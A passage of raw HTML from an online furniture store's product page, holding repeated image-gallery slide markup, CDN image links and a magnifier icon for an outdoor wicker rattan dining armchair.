class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569615445">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569648213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569648213"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569648213">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569680981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569680981"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569680981">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570008661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570008661"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570008661">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569877589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569877589"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569877589">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569910357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569910357"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
